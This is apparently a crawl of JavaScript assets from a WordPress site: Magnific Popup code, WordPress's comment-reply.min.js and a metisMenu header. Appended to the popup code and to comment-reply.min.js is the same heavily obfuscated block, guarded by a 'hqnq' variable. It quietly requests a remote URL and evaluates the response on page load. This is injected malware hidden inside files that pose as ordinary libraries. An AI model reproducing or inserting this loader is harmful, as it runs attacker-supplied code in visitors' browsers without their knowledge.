c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4111
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/metisMenu.min.js?ver=2.2.1
body_size: 4500
content:
/*!
* metismenu https://github.com/onokumus/metismenu#readme
* A jQuery menu plugin
* @version 3.0.6
* @author Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus)
* @license: MIT 
*/
